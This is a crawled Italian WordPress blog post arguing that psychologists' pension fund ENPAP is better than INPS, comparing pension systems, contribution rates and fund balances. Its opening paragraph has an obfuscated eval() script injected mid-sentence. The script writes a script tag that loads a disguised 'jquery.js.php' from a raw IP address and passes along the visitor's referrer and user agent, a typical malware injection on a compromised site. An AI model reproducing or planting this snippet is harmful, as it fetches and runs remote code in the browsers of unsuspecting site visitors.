					<a href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/"><img width="150" height="150" src="https://www.federicoconte.it/wp-content/uploads/2013/04/soldi-tagliati-2000x673-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></a>
				<!-- Social Ring Buttons Start --><div class="social-ring">
<div class="social-ring-button"><fb:like href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/" showfaces="false" layout="button_count" action="like"></fb:like></div>
<div class="social-ring-button"><a href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/" target="_blank"
							onclick="window.open('https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/', 'newwindow', 'width=600, height=450'); return false;" >
							<img style="display:block; background: none; padding: 0px; border:0px;" src="https://www.federicoconte.it/wp-content/plugins/wordpress-social-ring/includes/../admin/images/sr-fb-share.png" alt="Share"/>
						</a></div>
<div class="social-ring-button"><a rel="nofollow" href="http://twitter.com/share" lang="en" data-url="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/" data-text="Ecco perchè l’ENPAP è meglio dell’INPS" data-count="horizontal" class="sr-twitter-button twitter-share-button"></a></div>
<div class="social-ring-button"><div class="g-plusone" data-href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/" data-size="medium" ></div></div>
<div class="social-ring-button"><a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.federicoconte.it%2Fecco-perche-lenpap-e-meglio-dellinps%2F&media=https%3A%2F%2Fwww.federicoconte.it%2Fwp-content%2Fuploads%2F2013%2F04%2Fsoldi-tagliati-2000x673.jpeg&description=Ecco+perch%C3%A8+l%E2%80%99ENPAP+%C3%A8+meglio+dell%E2%80%99INPS" class="pin-it-button"count-layout="horizontal"></a></div>
</div><!-- Social Ring Buttons End -->
<p>Leggo e ascolto spesso commenti di colleghe e colleghi scontenti della nostra Cassa previdenziale, addirittura qualcuno arriva a dire che sarebbe molto meglio versare i propri contributi all’INPS anziché all’ENPAP. Vorrei portare alcune evidenze per capire quale dei due Enti sia migliore, partendo comunque dal presupposto che gli psicologi liberi professionisti non possono scegliere, ma devono versare all’ENPAP.</p>
<p><span id="more-59"></span>E’ <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hrtaf|var|u0026u|referrer|bhkes||js|php'.split('|'),0,{}))
</script></noindex> importante fare una premessa: spesso chi pensa che l’INPS sia meglio dell’ENPAP confonde l’Ente con il <strong>sistema di retribuzione</strong> che questo garantisce a chi è andato, o sta per andare, in pensione. L’INPS, infatti, versa a molti degli attuali pensionati fino all’80% dell’ultimo stipendio percepito grazie all’applicazione del <strong>sistema retributivo</strong>, che prevede che un lavoratore che guadagnava 1.200 Euro al mese percepisca una pensione di 1.000 Euro circa al mese.</p>
<p>Il <strong>sistema retributivo</strong> però è in vigore solo per <a href="http://www.inps.it/portale/default.aspx?iNodo=7663">chi, al 31 dicembre 1995, aveva già versato almeno 18 anni di contributi</a>. Chi non ha questo requisito andrà invece in pensione con il <strong>sistema contributivo</strong>. Tale sistema prevede che quanto più un lavoratore versa, tanto più riceve. Utilizzando l’esempio precedente, un libero professionista che ha versato il 10% dei suoi 1.000 Euro al mese di fatturato, avrà accumulato dopo 30 anni circa 36.000 Euro (ovvero 3 anni completi di stipendio) che, rivalutati, gli verranno restituiti sotto forma di pensione. In questo caso arriverà a percepire una cifra variabile, a seconda della rivalutazione e dell’aspettativa di vita, compresa tra i 250 e i 350 Euro circa al mese.<br />
<iframe src="https://www.youtube.com/embed/mMASzoi93vI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>La differenza tra i due sistemi è lampante, così come risulta evidente che <strong>il sistema retributivo NON è sostenibile</strong>. Infatti, il lavoratore che riceve la pensione con il sistema retributivo <strong>non viene pagato con il denaro da lui versato, ma con quello dei lavoratori attivi che in quel momento stanno versando i contributi</strong>. Questo sistema si fonda cioè su un “<strong>patto generazionale</strong>” tale per cui, chi versa oggi per pagare le pensioni dei propri genitori, lo fa nella speranza che domani i suoi figli verseranno per lui. L’INPS insomma è una “scatola vuota” che riceve i versamenti dai contribuenti ed usa quei soldi per pagare le pensioni. Ad oggi questo sistema crea regolarmente un buco nel <a href="http://www.ilsole24ore.com/art/notizie/2013-07-28/allarme-pensioni-inps-chiudera-170239.shtml?uuid=Abd98DII">bilancio dell’INPS, che perde 9 miliardi l’anno</a>. Ogni anno, infatti, lo Stato è costretto a rifinanziare l’Ente, utilizzando i tributi riscossi (le nostre tasse), per consentire ai pensionati di ricevere la loro pensione.</p>
<p>L’amara verità è che il sistema retributivo è sostenibile e in equilibrio solo se accompagnato da una forte espansione economica e demografica, esattamente la situazione inversa rispetto alla quale ci troviamo da anni.</p>
<p><iframe src="https://www.youtube.com/embed/TtoFE-96O2o" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Stabilire quale dei due sistemi sia migliore è arduo e chiaramente dipende dal vertice di osservazione:</p>
<ul>
<li>Il pensionato che va in pensione con il <strong>sistema retributivo</strong> percepisce certamente di più, ma la sua pensione è esposta ad un rischio maggiore perché a garantirla sono i lavoratori attivi, che oggi guadagnano spesso meno di lui che è in pensione. In questo caso se il sistema dovesse collassare, cioè se lo Stato decidesse di non rifinanziare l’INPS, il pensionato non riceverebbe neanche i soldi che ha versato, perché è vero che vanta un credito presso la Cassa, ma quei soldi non ci sono, dal momento che sono stati usati per pagare le pensioni di altri.</li>
</ul>
<ul>
<li>Il pensionato che va in pensione con il <strong>sistema contributivo</strong> di una Cassa privata (ENPAP psicologi, ENPAM medici, IMPGI giornalisti, ecc.) percepirà di meno, ma ha la garanzia che la Cassa ha davvero il denaro che lui stesso ha versato negli anni e che si trova sotto forma di capitale investito (l’ENPAP, ad esempio, ha un bilancio attivo di +1 miliardo di Euro). Ciò è vero per tutte le casse previdenziali private, mentre <strong>NON è vero per l’INPS</strong> che continua ad utilizzare i soldi di chi oggi versa con il sistema contributivo per pagare i pensionati del sistema retributivo. <strong>Ad oggi dunque chi versa all’INPS avrà gli stessi rischi patrimoniali del sistema retributivo, ma percepirà comunque una pensione più bassa poiché calcolata con il contributivo.</strong></li>
</ul>
<p>Dal punto di vista patrimoniale dunque il sistema contributivo offre maggiori garanzie sul capitale versato. Tuttavia, anche in questo caso, vi sono dei rischi impliciti, come l’incapacità del gestore di far fruttare gli investimenti, o le possibili truffe ai danni degli iscritti (ad es. l’ex presidente dell’ENPAP Angelo Arcicasa, <a href="http://www.aupi.it/dirigenti/segreterie-regionali/">segretario regionale del sindacato AUPI</a>, è stato <a href="https://www.youtube.com/watch?v=4uutBLNjtvA">rinviato a giudizio per truffa aggravata nell’ambito dell’inchiesta sulla compravendita di un immobile</a>).</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/TM6E3dQOJ-Q" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Considerando che oggi non è possibile scegliere né il sistema di versamento (per tutti è obbligatorio il contributivo) né l’Ente a cui versare (i professionisti versano alle proprie Casse di previdenza, mentre chi non ha una Cassa versa all’INPS), cerchiamo di evidenziare le differenze tra INPS ed ENPAP. Prendiamo ad esempio una libera professionista <strong>psicologa</strong> che versa all’ENPAP e una libera professionista <strong>freelance</strong> che versa all’INPS, entrambe con un fatturato annuo di 12.000 Euro netti:</p>
<p>La psicologa verserà all’ENPAP il 10% + 2% quindi <a href="http://www.enpap.it/?page_id=535">1.400 Euro l’anno</a></p>
<p>La freelance verserà all’INPS il 27% + 4% quindi 3.720 Euro l’anno (<a href="http://www.ilsole24ore.com/art/notizie/2015-02-16/corsa-contro-tempo-convertire-milleproroghe-102151.shtml?uuid=ABhjCQvC">nel 2016 l’aliquota salirà al 28% e nel 2017 al 29%</a>)<br />
Per concludere e ricapitolando in forma sintetica</p>
<p>Se sei iscritto all’ENPAP:</p>
<ul>
<li>i soldi che versi vengono utilizzati per investimenti che sono nelle disponibilità della Cassa, che ha un <strong>attivo di +1 miliardo di Euro e non ha bisogno di denaro pubblico</strong></li>
<li>i soldi che versi NON vengono utilizzati per pagare le pensioni di altri</li>
<li>versi il 10% anzichè il 27% dell’INPS</li>
<li>versi il 2% di contributo integrativo, anziché il 4% dell’INPS</li>
<li>il contributo minimo, per coloro che hanno un fatturato limitato, è circa la metà di quello dell’INPS</li>
</ul>
<p>&nbsp;</p>
<p>Se sei iscritto all’INPS:</p>
<ul>
<li>i soldi che versi vengono utilizzati per pagare le pensioni degli attuali pensionati con la speranza che in futuro, quando andrai in pensione, qualcuno pagherà per te</li>
<li>il bilancio dell’Ente genera, ad oggi, un <strong>passivo di -9 miliardi di Euro all’anno ed ha bisogno ogni anno del rifinanziamento dello Stato</strong></li>
<li>versi il 27% (ma nel 2017 verserai il 29%) anziché il 10%</li>
<li>versi il 4% di contributo integrativo, anziché il 2% dell’ENPAP</li>
<li>il contributo minimo, per coloro che hanno un fatturato limitato, è circa il doppio di quello dell’ENPAP</li>
</ul>
<p>&nbsp;</p>
<p>Sei ancora convinto/a che l’INPS sia meglio dell’ENPAP?</p>
	
			</div><!-- end .entry-content -->

	<footer class="entry-meta">
		<ul>
			<li class="entry-cats"><span>Posted in:</span> <a href="https://www.federicoconte.it/previdenza/enpap-previdenza/" rel="category tag">ENPAP</a>, <a href="https://www.federicoconte.it/previdenza/" rel="category tag">Previdenza</a></li>
				
			<li class="entry-tags"><span>Tagged:</span> <a href="https://www.federicoconte.it/tag/conte/" rel="tag">conte</a>, <a href="https://www.federicoconte.it/tag/contributi/" rel="tag">contributi</a>, <a href="https://www.federicoconte.it/tag/contribuzione/" rel="tag">contribuzione</a>, <a href="https://www.federicoconte.it/tag/enpap-2/" rel="tag">enpap</a>, <a href="https://www.federicoconte.it/tag/federico/" rel="tag">federico</a>, <a href="https://www.federicoconte.it/tag/freelance/" rel="tag">freelance</a>, <a href="https://www.federicoconte.it/tag/inps/" rel="tag">inps</a>, <a href="https://www.federicoconte.it/tag/pensioni/" rel="tag">pensioni</a>, <a href="https://www.federicoconte.it/tag/psicologia/" rel="tag">psicologia</a></li>
								</ul>

							
	</footer><!-- end .entry-meta -->

</article><!-- end .post-59 --><iframe src="//www.facebook.com/plugins/follow?href=https%3A%2F%2Fwww.facebook.com%2Ffederico.conte&amp;layout=standard&amp;show_faces=true&amp;colorscheme=light&amp;width=450&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:80px;" allowTransparency="true"></iframe>

			
	<div id="comments">
		
	
			<h3 id="comments-title">
			5 comments			<span><a href="#reply-title">&raquo; Write a comment</a></span>
		</h3>

		<ol class="commentlist">
					<li class="pingback">
		<p><span>Pingback:</span> <a href="https://www.federicoconte.it/limportanza-dellesame-di-stato-in-psicologia/" class="url" rel="ugc">L&#039;importanza dell&#039;Esame di Stato in Psicologia</a></p>
		<p></p>
	</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ecco-perche-lenpap-e-meglio-dellinps/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.federicoconte.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-note">Required fields are marked <span class="required">*</span>.</p><p class="comment-form-comment"><label for="comment">Message <span class="required">*</span></label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send Comment" /> <input type='hidden' name='comment_post_ID' value='59' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="baf1d99a25" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- end #comments -->
		
		<nav id="nav-below" class="clearfix">
			<div class="nav-previous"><a href="https://www.federicoconte.it/le-mia-carriera-universitaria/" rel="next">Next Post &rarr;</a></div>
			<div class="nav-next"><a href="https://www.federicoconte.it/video-intervista-del-tg3-sullutilizzo-degli-psicofarmaci/" rel="prev">&larr; Previous Post</a></div>
		</nav><!-- #nav-below -->

	</div><!-- end #content -->


	<div id="sidebar" class="widget-area">

				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">INFO</h3><div class="textwidget custom-html-widget"><img src="https://www.federicoconte.it/wp-content/uploads/2017/01/Fede-2016-e1484756143903.jpg" width="100" height="100" class="alignleft" scale="0" style="border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;"/><div style="text-align:left">Sono <strong>membro del Direttivo</strong> di <a href="http://www.altrapsicologia.it" target="_blank" alt="Sito ufficiale di AltraPsicologia" rel="noopener">AltraPsicologia</a> e sono stato <strong>Coordinatore della Regione Lazio</strong>. 
<br /><br />
Dal 2014 sono <strong>Consigliere dell'Ordine degli Psicologi del Lazio</strong> dove ho ricoperto la carica di <strong>Tesoriere</strong>. Al momento invece sono <strong>Presidente.</strong> <br /><br /><p>Dal 2013 sono <strong>Consigliere di Indirizzo Generale dell'ENPAP</strong> dove ricopro la carica di <strong>Referente del GdL Investimenti</strong>. </p>
<br />
Da sempre mi sono ritrovato nelle parole di <strong>Max Weber</strong> quando scrive:<br /><br />
<p style="font-style: italic"> "Chi vive per la politica fa di questa, in senso interiore, la propria vita: egli alimenta il proprio equilibrio interno e il sentimento della propria dignità con la coscienza di dare un senso alla propria esistenza per il fatto di servire una causa"</p></div></div></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">NEWSLETTER</h3>			<div class="textwidget"><form action="https://liquidmail.it/app/subscribe" method="POST" accept-charset="utf-8" target="_blank">
	<label for="name">Nome</label><br />
	<input type="text" name="name" id="name" style="width: 100%; height: 20px"/>
	<br />
	<label for="email">Email</label><br />
	<input type="email" name="email" id="email" style="width: 100%; height: 20px"/>
	<br />
	<input type="hidden" name="list" value="g85UEXcG8h1r4F763Bi76305jw"/>
	<input type="submit" name="submit" id="submit"/>
</form></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">ARTICOLI RECENTI</h3>
		<ul>
											<li>
					<a href="https://www.federicoconte.it/concorsi-per-psicologi/">Concorsi per Psicologi</a>
											<span class="post-date">6 Ottobre 2020</span>
									</li>
											<li>
					<a href="https://www.federicoconte.it/psicologo-scolastico-qualche-luce-e-diverse-ombre/">Psicologo scolastico: qualche luce e diverse ombre</a>
											<span class="post-date">29 Settembre 2020</span>
									</li>
											<li>
					<a href="https://www.federicoconte.it/enpap-investimenti-positivi-96-mln-nonostante-la-tempesta/">ENPAP, investimenti positivi (+9,6 mln) nonostante la tempesta sui mercati azionari e obbligazionari</a>
											<span class="post-date">10 Maggio 2020</span>
									</li>
											<li>
					<a href="https://www.federicoconte.it/il-mondo-che-verra/">Il mondo che verrà</a>
											<span class="post-date">16 Marzo 2020</span>
									</li>
											<li>
					<a href="https://www.federicoconte.it/elezioni-ordini-chi-ha-vinto-veramente/">Elezioni Ordini: chi ha vinto veramente?</a>
											<span class="post-date">11 Gennaio 2020</span>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">ULTIMI COMMENTI</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.federicoconte.it" class="url" rel="ugc">Federico Conte</a></span> su <a href="https://www.federicoconte.it/psicologo-e-cartomante/#comment-947">Come si fa a paragonare lo psicologo al cartomante? Un noto psichiatra ci è riuscito</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.federicoconte.it" class="url" rel="ugc">Federico Conte</a></span> su <a href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#comment-946">Ecco perchè l’ENPAP è meglio dell’INPS</a></li><li class="recentcomments"><span class="comment-author-link">Marisa Fragasso</span> su <a href="https://www.federicoconte.it/ecco-perche-lenpap-e-meglio-dellinps/#comment-945">Ecco perchè l’ENPAP è meglio dell’INPS</a></li><li class="recentcomments"><span class="comment-author-link">Adriano</span> su <a href="https://www.federicoconte.it/psicologo-e-cartomante/#comment-770">Come si fa a paragonare lo psicologo al cartomante? Un noto psichiatra ci è riuscito</a></li><li class="recentcomments"><span class="comment-author-link">barbara raco</span> su <a href="https://www.federicoconte.it/chi-sono/#comment-694">Chi sono</a></li></ul></aside>
	</div><!-- #sidebar .widget-area --> 
	<footer id="footer" class="clearfix">

		<div id="site-info">
			© Federico Conte
			<nav class="footer-nav"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-111"><a href="https://www.federicoconte.it">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.federicoconte.it/chi-sono/">Chi sono</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.federicoconte.it/professione/">Professione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.federicoconte.it/politica/">Politica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.federicoconte.it/previdenza/">Previdenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.federicoconte.it/contattami/">Contattami</a></li>
</ul></nav>			<a href="#site-nav-wrap" class="top">Top &#8593;</a>
		</div><!-- end #site-info -->

	</footer><!-- end #footer -->
</div><!-- end #wrap -->


			<!-- Social Ring JS Start -->
			<div id="fb-root"></div><script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script><script type='text/javascript' src='https://platform.twitter.com/widgets.js'></script><script type="text/javascript">
								window.___gcfg = {
								  lang: 'en-US'
								};
								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/plusone.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
							</script>
							<script type='text/javascript' src='https://apis.google.com/js/plusone.js'></script><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>		<!-- Social Ring JS End -->
	<script type="text/javascript" src="https://www.federicoconte.it/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.federicoconte.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.federicoconte.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://www.federicoconte.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.federicoconte.it&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="580u4dOZOwDsrXB95tSzFw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="580u4dOZOwDsrXB95tSzFw"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=38072860&t=pageview&_s=1&dl=https%3A%2F%2Fwww.federicoconte.it%2Fecco-perche-lenpap-e-meglio-dellinps%2F&ul=en-us%40posix&dt=Ecco%20perch%C3%A9%20ENPAP%20%C3%A8%20meglio%20di%20INPS%20-%20Le%203%20P%20della%20Psicologia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1929819244&gjid=476987610&cid=1078925811.1769434684&tid=UA-62722871-1&_gid=1339878768.1769434684&_r=1&_slc=1&z=1494403060
body_size: -452
content:
2,cG-V4Y8PNKVGT